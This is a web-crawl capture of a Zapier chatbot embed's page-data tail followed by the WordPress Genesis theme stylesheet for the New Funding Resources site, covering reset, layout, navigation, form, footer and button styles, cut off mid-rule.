nd":"#151E17","card":"#FFFFFF","cardForeground":"#151E17","popover":"#FFFFFF","popoverForeground":"#151E17","primary":"#4CA154","primaryForeground":"#FFFFFF","secondary":"#F6F9F6","secondaryForeground":"#151E17","muted":"#E7F3E8","mutedForeground":"#2C3A2E","accent":"#e4f4e5","accentForeground":"#2f6635","destructive":"#DC2626","destructiveForeground":"#FFFFFF","border":"#D7DAD7","input":"#D7DAD7","ring":"#4ca154","darkBackground":"#070807","darkForeground":"#F6F9F6","darkCard":"#0A0B0A","darkCardForeground":"#F6F9F6","darkPopover":"#1A1A1A","darkPopoverForeground":"#F6F9F6","darkPrimary":"#4CA154","darkPrimaryForeground":"#F8FAFC","darkSecondary":"#101311","darkSecondaryForeground":"#F6F9F6","darkMuted":"#101911","darkMutedForeground":"#D3DFD3","darkAccent":"#234427","darkAccentForeground":"#f3faf3","darkDestructive":"#DC2626","darkDestructiveForeground":"#F8FAFC","darkBorder":"#191A19","darkInput":"#323432","darkRing":"#4ca154"}},"__N_SSP":true},"page":"/_projects/[projectSlug]/_z/embed/chatbot/[pageId]/[chatbotId]","query":{"isPopup":"true","projectSlug":"fundora","pageId":"cmdn5i7wk000g8hb0mt1w3k9d","chatbotId":"cmdn5i7z6000i8hb05ksyprt0"},"buildId":"interfaces-ae4439a87222f9b64e3e854b9f6045547fe2c732","assetPrefix":"https://interfaces.zapier.com","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newfundingresources.com/wp-content/themes/newfundingresources/style.css?ver=2.2.4
body_size: 66995
content:
/*

	Theme Name: New Funding Resources

	Theme URI: http://www.arsenalwebsystems.com/

	Description: Custom Theme for New Funding Resources

	Author: Arsenal Web Systems

	Author URI: http://www.arsenalwebsystems.com/



	Version: 1.1.1



	Tags: black, red, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready



	Template: genesis

	Template Version: 2.2.3



	License: GPL-2.0+

	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/* # Table of Contents

- HTML5 Reset

	- Baseline Normalize

	- Box Sizing

	- Float Clearing

- Defaults

	- Typographical Elements

	- Headings

	- Objects

	- Gallery

	- Forms

	- Tables

	- Screen Reader Text

- Structure and Layout

	- Site Containers

	- Column Widths and Positions

	- Column Classes

- Common Classes

	- Avatar

	- Genesis

	- Search Form

	- Titles

	- WordPress

- Widgets

	- Featured Content

- Plugins

	- Genesis eNews Extended

	- Jetpack

- Skip Links

- Site Header

	- Title Area

	- Widget Area

- Site Navigation

	- Accessible Menu

	- Site Header Navigation

	- After Header Navigation

	- Footer Navigation

- Content Area

	- Entries

	- Entry Meta

	- Pagination

	- Comments

- Sidebars

- Footer Widgets

- Site Footer

- DK Additions

	- Fixes

	- Buttons & Icons & Images

	- Header

	- Body

	- Landing Pages

	- Google+ Embed

	- Responsive Initialize

- Media Queries

	- Max-width: 1340px

	- Max-width: 1200px

	- Max-width: 1023px

	- Max-width: 860px

- Print Styles

*/

/* # HTML5 Reset

---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize

--------------------------------------------- */

/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress {
  vertical-align: baseline;
}
template,
[hidden] {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: bold;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Begin 04/09/2019
--------------------------------------------- */

.dk-header-phone-right p {
  text-align: right;
  font-size: 22px;
  font-weight: 700;
}

.header-cta-container {
  float: right;
}

.header-cta-reviews {
  margin-top: 50px;
  margin-bottom: -20px;
}

.header-cta-reviews p {
  margin: 0;
  text-align: right;
}

.header-cta-reviews-text a {
  font-size: 15px;
  color: #15a739;
  font-weight: 700;
}

.header-cta-reviews-text a:hover {
  text-decoration: underline;
}

@media screen and (max-width: 860px) {
  .header-cta-reviews {
    margin-top: 25px;
    margin-bottom: 0;
  }
}

/*--------------------------------------------- 
  End 04/09/2019 */


/* ## Box Sizing

--------------------------------------------- */

html,
input[type="search"] {
  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;
}

*,
*:before,
*:after {
  box-sizing: inherit;
}

/* ## Float Clearing

--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
  content: " ";

  display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
  clear: both;

  content: " ";

  display: table;
}

/* # Defaults

---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements

--------------------------------------------- */

html {
  font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */

body > div {
  font-size: 2rem;
}

.dk-body-content .contact-reviews-container .contact-reviews-block p {
  text-align: left;
}

.contact-reviews-name {
  margin: 0;
  font-weight: 700;
}

.review-stars {
  color: #e26727;
  margin: 0;
}

body {
  background-color: #fff;

  color: #646464;

  font-family: "Source Sans Pro", sans-serif;

  font-size: 20px;

  font-size: 2rem;

  -webkit-font-smoothing: antialiased;

  font-weight: 400;

  line-height: 1.3;

  margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
  -webkit-transition: all 0.1s ease-in-out;

  -moz-transition: all 0.1s ease-in-out;

  -ms-transition: all 0.1s ease-in-out;

  -o-transition: all 0.1s ease-in-out;

  transition: all 0.1s ease-in-out;
}

a {
  color: #3660bb;

  text-decoration: none;
}

a:hover,
a:focus {
  color: #333;

  text-decoration: none;
}

p {
  margin: 0 0 28px;

  padding: 0;
}

ol,
ul {
  margin: 0;

  padding: 0;
}

li {
  list-style-type: none;
}

hr {
  border: 0;

  border-collapse: collapse;

  border-top: 1px solid #646464;

  clear: both;

  margin: 1em 0;
}

b,
strong {
  font-weight: 700;
}

blockquote,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 40px;
}

blockquote::before {
  content: "\201C";

  display: block;

  font-size: 30px;

  font-size: 3rem;

  height: 0;

  left: -20px;

  position: relative;

  top: -10px;
}

/* ## Headings

--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Source Sans Pro", sans-serif;

  font-weight: 600;

  line-height: 1.2;

  margin: 0 0 10px;
}

h1 {
  font-size: 36px;

  font-size: 3.6rem;
}

h2 {
  font-size: 30px;

  font-size: 3rem;
}

h3 {
  font-size: 24px;

  font-size: 2.4rem;
}

h4 {
  font-size: 20px;

  font-size: 2rem;
}

h5 {
  font-size: 18px;

  font-size: 1.8rem;
}

h6 {
  font-size: 16px;

  font-size: 1.6rem;
}

/* ## Objects

--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
  max-width: 100%;
}

img {
  height: auto;
}

figure {
  margin: 0;
}

/* ## Gallery

--------------------------------------------- */

.gallery {
  overflow: hidden;
}

.gallery-item {
  float: left;

  margin: 0 0 28px;

  text-align: center;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-3 .gallery-item {
  width: 33%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n + 1),
.gallery-columns-3 .gallery-item:nth-child(3n + 1),
.gallery-columns-4 .gallery-item:nth-child(4n + 1),
.gallery-columns-5 .gallery-item:nth-child(5n + 1),
.gallery-columns-6 .gallery-item:nth-child(6n + 1),
.gallery-columns-7 .gallery-item:nth-child(7n + 1),
.gallery-columns-8 .gallery-item:nth-child(8n + 1),
.gallery-columns-9 .gallery-item:nth-child(9n + 1) {
  clear: left;
}

.gallery img {
  border: 1px solid #eee;

  height: auto;

  padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
  border: 1px solid #999;
}

/* ## Forms

--------------------------------------------- */

input,
select,
textarea {
  background-color: #fff;

  border: 1px solid #ddd;

  color: #333;

  font-size: 18px;

  font-size: 1.8rem;

  font-weight: 400;

  padding: 5px;

  width: 100%;
}

input:focus,
textarea:focus {
  border: 1px solid #999;

  outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
  width: auto;
}

::-moz-placeholder {
  color: #333;

  opacity: 1;
}

::-webkit-input-placeholder {
  color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
  background-color: #333;

  border: 0;

  color: #fff;

  cursor: pointer;

  font-size: 16px;

  font-size: 1.6rem;

  font-weight: 700;

  padding: 16px 24px;

  text-decoration: none;

  white-space: normal;

  width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus {
  background-color: #c3251d;

  color: #fff;
}

.entry-content .button:hover,
.entry-content .button:focus {
  color: #fff;
}

.button {
  display: inline-block;
}

a.button.small,
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small {
  padding: 8px 16px;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover {
  background-color: #eee;

  border-width: 0;

  color: #777;

  cursor: not-allowed;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
  display: none;
}

/* ## Tables

--------------------------------------------- */

table {
  border-collapse: collapse;

  border-spacing: 0;

  line-height: 2;

  margin-bottom: 40px;

  width: 100%;

  word-break: break-word;
}

tbody {
  border-bottom: 1px solid #eee;
}

td,
th {
  text-align: left;
}

td {
  border-top: 1px solid #eee;

  padding: 6px;
}

th {
  font-weight: 400;

  padding: 0 6px;
}

td:first-child,
th:first-child {
  padding-left: 0;
}

/* ## Screen Reader Text

--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
  position: absolute !important;

  clip: rect(0, 0, 0, 0);

  height: 1px;

  width: 1px;

  border: 0;

  overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus {
  clip: auto !important;

  height: auto;

  width: auto;

  display: block;

  font-size: 1em;

  font-weight: bold;

  padding: 15px 23px 14px;

  color: #333;

  background: #fff;

  z-index: 100000; /* Above WP toolbar. */

  text-decoration: none;

  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.more-link {
  position: relative;
}

/* # Structure and Layout

---------------------------------------------------------------------------------------------------- */

/* ## Site Containers

--------------------------------------------- */

.site-inner {
  max-width: none;
}

.wrap,
.dk-body-content,
header.entry-header,
article.post div.entry-content,
.comment-respond,
.entry-meta,
.entry-comments {
  margin: 0 auto;

  max-width: 1280px;
}

.site-inner {
  clear: both;

  word-wrap: break-word;
}

/* ## Column Widths and Positions

--------------------------------------------- */

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
  width: 1060px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
  float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
  float: right;
}

/* ### Content */

.content {
  float: right;

  width: 880px;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
  float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
  width: 660px;
}

.full-width-content .content {
  width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
  float: right;

  width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
  float: left;
}

/* ### Secondary Sidebar */

.sidebar-secondary {
  float: left;

  width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
  float: right;
}

/* ## Column Classes

--------------------------------------------- */

/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
  float: left;

  margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
  width: 48.717948717948715%;
}

.one-third,
.two-sixths {
  width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
  width: 65.81196581196582%;
}

.one-fourth {
  width: 23.076923076923077%;
}

.three-fourths {
  width: 74.35897435897436%;
}

.one-sixth {
  width: 14.52991452991453%;
}

.five-sixths {
  width: 82.90598290598291%;
}

.first {
  clear: both;

  margin-left: 0;
}

/* # Common Classes

---------------------------------------------------------------------------------------------------- */

/* ## Avatar

--------------------------------------------- */

.avatar {
  border-radius: 50%;

  float: left;
}

.author-box .avatar,
.alignleft .avatar {
  margin-right: 24px;
}

.alignright .avatar {
  margin-left: 24px;
}

.comment .avatar {
  margin: 0 16px 24px 0;
}

/* ## Genesis

--------------------------------------------- */

.breadcrumb {
  background-color: #fff;

  font-size: 16px;

  font-size: 1.6rem;

  margin-bottom: 1px;

  padding: 12px 30px;
}

.after-entry,
.archive-description,
.author-box {
  background-color: #fff;

  font-size: 18px;

  font-size: 1.8rem;

  margin-bottom: 40px;

  padding: 60px;
}

.archive-description p:last-child,
.author-box p:last-child {
  margin-bottom: 0;
}

.archive-description {
  background: url(images/archive.jpg) no-repeat center top;

  padding-top: 0;

  /* min-height: 390px; */
}

/* ## Search Form

--------------------------------------------- */

.search-form {
  overflow: hidden;
}

.entry-content .search-form,
.site-header .search-form {
  margin-bottom: 40px;

  width: 50%;
}

.site-header .search-form {
  float: right;

  margin: 12px auto 0;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
  margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
  border: 0;

  clip: rect(0, 0, 0, 0);

  height: 1px;

  margin: -1px;

  padding: 0;

  position: absolute;

  width: 1px;
}

/* ## Titles

--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
  font-size: 20px;

  font-size: 2rem;
}

.entry-title {
  font-size: 36px;

  font-size: 3.6rem;
}

.entry-title a,
.sidebar .widget-title a {
  color: #36608b;

  text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
  color: #333;
}

.widget-title {
  font-size: 18px;

  font-size: 1.8rem;

  margin-bottom: 20px;
}

/* ## WordPress

--------------------------------------------- */

a.aligncenter img {
  display: block;

  margin: 0 auto;
}

a.alignnone {
  display: inline-block;
}

.alignleft {
  float: left;

  text-align: left;
}

.alignright {
  float: right;

  text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
  max-width: 100%;
}

img.centered,
.aligncenter {
  display: block;

  margin: 0 auto 24px;
}

img.alignnone {
  margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
  margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
  margin: 0 0 24px 24px;
}

.wp-caption-text {
  font-size: 14px;

  font-size: 1.4rem;

  font-weight: 600;

  margin: 0;

  text-align: center;
}

.entry-content p.wp-caption-text {
  margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
  margin: 0 0 28px;
}

/* # Widgets

---------------------------------------------------------------------------------------------------- */
.wp-google-place .wp-google-name {
  display: none;
}

.widget {
  margin-bottom: 40px;

  word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
  margin-bottom: 0;
}

.widget ul > li {
  margin-bottom: 10px;

  padding-bottom: 10px;
}

.widget ul > li:last-of-type {
  padding-bottom: 0;
}

.widget ol > li {
  list-style-position: inside;

  list-style-type: decimal;

  padding-left: 20px;

  text-indent: -20px;
}

.widget li li {
  border: 0;

  margin: 0 0 0 30px;

  padding: 0;
}

.widget_calendar table {
  width: 100%;
}

.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

/* ## Featured Content

--------------------------------------------- */

.featured-content .entry {
  background: none;

  padding: 0;
}

.featured-content .entry:last-of-type {
  margin-bottom: 0;
}

.featured-content .entry-title {
  font-size: 20px;

  font-size: 2rem;
}

/* # Plugins

---------------------------------------------------------------------------------------------------- */

/* ## Genesis eNews Extended

--------------------------------------------- */

.sidebar .enews-widget,
.sidebar .enews-widget .widget-title {
  color: #fff;
}

.sidebar .widget.enews-widget {
  background-color: #333;
}

.sidebar .enews-widget input,
.sidebar .enews-widget input:focus {
  border: 1px solid #333;
}

.sidebar .enews-widget input[type="submit"] {
  background-color: #c3251d;

  color: #fff;
}

.sidebar .enews-widget input:hover[type="submit"],
.sidebar .enews-widget input:focus[type="submit"] {
  background-color: #fff;

  color: #333;
}

.enews-widget input {
  font-size: 16px;

  font-size: 1.6rem;

  margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
  margin: 0;

  width: 100%;
}

.enews form + p {
  margin-top: 24px;
}

/* ## Jetpack

--------------------------------------------- */

#wpstats {
  display: none;
}

/* # Skip Links

---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
  margin: 0;
}

.genesis-skip-link li {
  height: 0;

  width: 0;

  list-style: none;
}

/* Display outline on focus */

:focus {
  color: #333;

  outline: none;
}

/* # Site Header

---------------------------------------------------------------------------------------------------- */

.site-header {
  background-color: #fff;
}

.site-header > .wrap {
  padding: 20px 0;
}

/* ## Title Area

--------------------------------------------- */

.title-area {
  padding: 0px 20px;

  width: 360px;
}

.header-image .title-area {
  margin: 0 auto;

  max-width: 300px;

  padding: 0;
}

.header-full-width .title-area {
  float: none;

  width: 100%;
}

.site-title {
  font-size: 29px;

  font-size: 2.9rem;

  font-weight: 400;

  line-height: 1.2;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
  color: #36608b;

  text-decoration: none;
}

.header-image .site-title > a {
  background-position: center !important;

  background-size: contain !important;

  float: left;

  min-height: 80px;

  width: 100%;
}

.site-description {
  font-size: 16px;

  font-size: 1.6rem;

  font-weight: 400;

  line-height: 1.5;

  color: #36608b;
}

.site-description,
.site-title,
.site-phone-bottom {
  margin-bottom: 0;
}

.site-phone-bottom {
  display: none;
}

.header-image .site-description,
.header-image .site-title {
  display: block;

  text-indent: -9999px;
}

.dk-title-image {
  padding: 0 15px 0 0;
}

.dk-header-phone-right,
.dk-header-phone-bottom a,
.dk-header-phone-bottom a:hover,
.dk-header-phone-bottom a:focus {
  line-height: 1.5;

  font-size: 18px;

  font-size: 1.8rem;

  color: #36608b;

  text-decoration: none;

  font-weight: 600;
}

.dk-header-phone-right {
  float: right;
}

/* ## Widget Area

--------------------------------------------- */

.site-header .widget-area {
  float: right;

  text-align: right;

  width: 800px;
}

/* # Site Navigation

---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
  clear: both;

  font-size: 16px;

  font-size: 1.6rem;

  font-weight: 600;

  line-height: 1;

  width: 100%;
}

.genesis-nav-menu .menu-item {
  display: inline-block;

  margin-bottom: 0;

  padding-bottom: 0;

  text-align: left;
}

.genesis-nav-menu a {
  color: #36608b;

  text-decoration: none;

  display: block;

  padding: 10px 20px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus {
  color: #0f8209;

  text-decoration: none;
}

.genesis-nav-menu .sub-menu {
  border-top: 1px solid #36608b;

  left: -9999px;

  opacity: 0;

  position: absolute;

  -webkit-transition: opacity 0.4s ease-in-out;

  -moz-transition: opacity 0.4s ease-in-out;

  -ms-transition: opacity 0.4s ease-in-out;

  -o-transition: opacity 0.4s ease-in-out;

  transition: opacity 0.4s ease-in-out;

  width: 200px;

  z-index: 99;
}

.genesis-nav-menu .sub-menu a {
  background-color: #fff;

  border: 1px solid #36608b;

  border-top: 0;

  font-size: 14px;

  font-size: 1.4rem;

  padding: 10px 20px;

  position: relative;

  width: 200px;

  word-wrap: break-word;
}

.genesis-nav-menu .sub-menu .sub-menu {
  margin: -56px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
  position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
  left: auto;

  opacity: 1;
}

.genesis-nav-menu > .first > a {
  padding-left: 0;
}

.genesis-nav-menu > .last > a {
  padding-right: 0;
}

.genesis-nav-menu > .right {
  float: right;
}

/* ## Accessible Menu

--------------------------------------------- */

.menu .menu-item:focus {
  position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
  left: auto;

  opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
  display: none;

  visibility: hidden;
}

/* ## Site Header Navigation

--------------------------------------------- */

.site-header .genesis-nav-menu li li {
  margin-left: 0;
}

/* ## After Header Navigation

--------------------------------------------- */

.nav-primary {
  background-color: #fff;
}

/* ## Footer Navigation

--------------------------------------------- */

.site-footer .genesis-nav-menu {
  padding-bottom: 20px;
}

.site-footer .genesis-nav-menu a {
  padding: 0 20px 10px;
}

/* # Content Area

---------------------------------------------------------------------------------------------------- */

/* ## Entries

--------------------------------------------- */

.entry {
}

.entry-content ol,
.entry-content ul {
  margin-bottom: 28px;

  margin-left: 40px;
}

.entry-content ol > li {
  list-style-type: decimal;
}

.entry-content ul > li {
  list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
  margin-bottom: 0;
}

.entry-content code {
  background-color: #333;

  color: #eee;
}

/* ## Entry Meta

--------------------------------------------- */

p.entry-meta {
  font-size: 16px;

  font-size: 1.6rem;

  margin-bottom: 0;
}

.entry-header .entry-meta {
  margin-bottom: 24px;
}

.entry-footer .entry-meta {
  border-top: 1px solid #eee;

  padding-top: 24px;
}

.entry-categories,
.entry-tags {
  display: block;
}

.entry-comments-link::before {
  content: "\2014";

  margin: 0 6px 0 2px;
}

/* ## Pagination

--------------------------------------------- */

.pagination {
  clear: both;

  margin: 40px 20px;
}

.adjacent-entry-pagination {
  margin-bottom: 0;
}

.archive-pagination li {
  display: inline;
}

.archive-pagination a {
  background-color: #fff;

  color: #333;

  cursor: pointer;

  display: inline-block;

  font-size: 16px;

  font-size: 1.6rem;

  font-weight: 600;

  padding: 8px 12px;

  text-decoration: none;
}

.archive-pagination a:hover,
.archive-pagination a:focus,
.archive-pagination .active a {
  background-color: #3660bb;

  color: #fff;
}

/* ## Comments

--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
  background-color: #fff;

  font-size: 16px;

  font-size: 1.6rem;

  margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
  padding: 60px 60px 32px;
}

.entry-comments {
  padding: 60px;
}

.comment-list li {
  padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
  padding-left: 0;
}

.comment-header {
  margin-bottom: 30px;
}

.comment-content {
  clear: both;
}

.comment-content ul > li {
  list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
  width: 50%;
}

.comment-respond label {
  display: block;

  margin-right: 12px;
}

.comment-header p {
  margin-bottom: 0;
}

.entry-pings .reply {
  display: none;
}

/* # Sidebars

---------------------------------------------------------------------------------------------------- */

.sidebar {
  font-size: 16px;

  font-size: 1.6rem;

  margin-bottom: 40px;
}

.sidebar .widget {
  background-color: #fff;

  padding: 40px;
}

/* # Footer Widgets

---------------------------------------------------------------------------------------------------- */

.footer-widgets {
  background-color: #fff;

  font-size: 18px;

  font-size: 1.8rem;

  clear: both;

  padding: 60px 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
  width: 380px;
}

.footer-widgets-1 {
  margin-right: 70px;
}

.footer-widgets-1,
.footer-widgets-2 {
  float: left;
}

.footer-widgets-3 {
  float: right;
}

/* # Site Footer

---------------------------------------------------------------------------------------------------- */

.site-footer {
  display: none;
}

.site-footer p {
  margin-bottom: 0;
}

.dk-footer {
  width: 100%;

  background: url(images/footer-all-pages.jpg) no-repeat center top;

  background-attachment: fixed;

  background-size: cover;

  font-size: 16px;

  font-size: 1.6rem;
}

.dk-footer-cta {
  padding: 120px 0 100px 0;
}

.dk-footer-cta p {
  text-align: center;

  margin-top: 80px;

  margin-bottom: 100px;
}

.dk-footer-body {
  background-color: #232c3b;
}

.dk-footer-pannel {
  width: 33.33333333%;

  float: left;

  padding: 20px;
}

.dk-footer-pannel h3 {
  color: #b3cae2;
}

.dk-footer-pannel hr {
  border: 1px solid #b3cae2;
}

.dk-footer-pannel p {
  color: #ebebeb;
}

.dk-footer-pannel a {
  color: #ebebeb;
}

.dk-footer-pannel a:hover,
.dk-footer-pannel a:focus {
  color: #0f8209;
}

.dk-footer-pannel input,
.dk-footer-pannel select,
.dk-footer-pannel textarea {
  background-color: #b3cae2;

  border: 1px solid #ebebeb;

  color: #333;
}

.dk-footer-pannel input[type="submit"],
.dk-footer-pannel button.infusion-recaptcha {
  cursor: pointer;

  color: #fff;

  background-color: #14a839;

  border: 3px solid #fff;

  padding: 12px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

  font-weight: 600;

  display: block;

  margin: 20px auto;
}

.dk-footer-pannel input[type="submit"]:hover,
.dk-footer-pannel button.infusion-recaptcha:hover {
  color: #333;

  background-color: #14a839;

  border: 3px solid #fff;

  padding: 12px 30px;
}

.dk-footer-pannel form p {
  margin: 10px 0 5px 0;
}

.dk-footer-credits {
  width: 100%;

  background-color: #161c28;
}

.dk-footer-credits p {
  color: #36608b;

  margin: 10px 20px 20px 20px;
}

.dk-footer-credits a:hover,
.dk-footer-credits a:focus {
  color: #0f8209;
}

span.dk-powered-by {
  float: right;

  color: #161c28;
}

span.dk-powered-by a,
span.dk-powered-by a:hover,
span.dk-powered-by a:active,
span.dk-powered-by a:focus {
  color: #161c28;
}

.dk-credits-stacked {
  display: none;
}

/* # DK Additions

---------------------------------------------------------------------------------------------------- */

/* ## Fixes

--------------------------------------------- */

.post-edit-link {
  display: none;
}

article {
  background-color: #fff;
}

.infst-url {
  display: none;
}

/* ## Buttons & Icons & Images

--------------------------------------------- */

.dk-button-1,
.dk-button-2 {
  cursor: pointer;

  color: #fff;

  background-color: #14a839;

  border: 3px solid #fff;

  padding: 14px 30px;

  border-radius: 10px;

  font-size: 20px;

  font-size: 2rem;

